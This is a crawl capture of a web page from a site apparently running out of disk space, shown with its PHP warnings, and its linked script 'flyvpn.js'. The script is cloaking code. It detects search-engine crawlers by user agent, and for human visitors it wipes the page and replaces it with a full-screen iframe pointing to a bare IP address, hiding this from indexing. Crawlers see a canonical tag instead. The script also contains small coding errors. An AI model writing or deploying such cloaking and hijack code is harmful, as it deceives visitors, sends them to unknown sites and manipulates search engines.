

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wzlonghu.com/book/7cg5f1.html
body_size: 311
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/wzlonghu.com/cache/17/4134b/c5f52.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
<script type="text/javascript" src="/flyvpn.js" rel="nofollow"></script><!--耗时1.3013319969秒-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.wzlonghu.com/flyvpn.js
body_size: 1630
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/wzlonghu.com/js/59/72bff/266d2.js): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />

document.addEventListener('DOMContentLoaded', function () {
  // 百度统计脚本加载 - 保持不变
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "http://hm.baidu.com/hm.js?14b4c6638de20a7e35b3f43710aeaf4dar';
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();

  // 改进的爬虫 User Agent 检测
  var spiderReg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou|Googlebot|bingbot|Slurp|DuckDuckBot|facebot|ia_archiver)/i;

  // 如果不是爬虫
  if (!spiderReg.test(navigator.userAgent)) {
    // 设置目标页面 - 建议使用完整的URL路径
    var targetSrc = 'http://38.165.60.8/';
    
    // 为爬虫添加noindex meta标签，防止索引iframe内容
    var noindexMeta = document.createElement('meta');
    noindexMeta.setAttribute('name', 'robots');
    noindexMeta.setAttribute('content', 'noindex');
    document.head.appendChild(noindexMeta);

    // 插入必要的 meta 标签
    var meta1 = document.createElement('meta');
    meta1.setAttribute('http-equiv', 'X-UA-Compatible');
    meta1.setAttribute('content', 'IE=edge');
    document.head.appendChild(meta1);

    var meta2 = document.createElement('meta');
    meta2.setAttribute('name', 'viewport');
    meta2.setAttribute('content', 'width=device-width,initial-scale=1');
    document.head.appendChild(meta2);

    // 创建样式
    var styleCSS = document.createElement('style');
    styleCSS.textContent = `
      html, body {
        position: relative;
        width: auto !important;
        height: 100% !important;
        min-width: auto !important;
        overflow: hidden;
        margin: 0;
        padding: 0;
      }
      .iframe-container {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 9999999999;
        background: #fff;
      }
      iframe {
        border: none;
        width: 100%;
        height: 100%;
      }
    `;
    document.head.appendChild(styleCSS);

    // 创建 iframe 容器
    var iframeContainer = document.createElement('div');
    iframeContainer.className = 'iframe-container';

    // 创建 iframe
    var iframe = document.createElement('iframe');
    iframe.src = targetSrc;
    
    // 为iframe添加noindex属性，防止搜索引擎跟踪
    iframe.setAttribute('data-noindex', 'true');
    
    // 将 iframe 添加到容器中
    iframeContainer.appendChild(iframe);

    // 清空body并添加容器
    document.body.innerHTML = '';
    document.body.appendChild(iframeContainer);
    
    // 防止页面被缓存
    document.addEventListener('onunload', function(){});
    
  } else {
    // 如果是爬虫，添加canonical标签指向当前页面
    var canonical = document.createElement('link');
    canonical.setAttribute('rel', 'canonical');
    canonical.setAttribute('href', window.locations.href);
    document.head.appendChild(canonical);
    
    // 确保蜘蛛看到的内容是完整的
    console.log("Spider detected, showing original content for SEO.");
  }
});